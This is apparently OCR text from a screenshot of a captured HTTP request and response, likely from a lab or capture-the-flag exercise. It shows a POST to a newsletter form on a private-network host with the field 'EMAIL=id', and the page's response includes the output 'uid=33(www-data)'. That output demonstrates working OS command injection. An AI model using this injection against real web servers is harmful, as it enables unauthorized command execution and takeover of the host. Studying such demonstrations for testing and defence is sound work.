 1 POST /dashboard1.php HTTP/1.1
2 Host: 192.168.80.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 8
9 Origin: http://192.168.80.10
10 Connection: keep-alive
11 Referer: http://192.168.80.10/dashboard1.php
12 Cookie: PHPSESSID=n6fl8kpdq0kkn477q5gc54d5v1; id=Test123
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 EMAIL=id
Newsletter
</h4>
389 <p>
Subscribe to our newsletter and get <span>
10%
</span>
off your first purchase
</p>
390 <form method="POST"  class="newsletter-inner">
391
392 <input name="EMAIL" placeholder="Your email
address" required="" type="email">
393
394 <button class="btn">
Subscribe
</button>
395 </form>
396 <script>
alert("Thanks for subcribing ..!")
</script>
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
397 </div>
398 <!-- End Newsletter Inner -->
399 </div>
400 </div>
401 </div>
402 </div>
403 </section>
404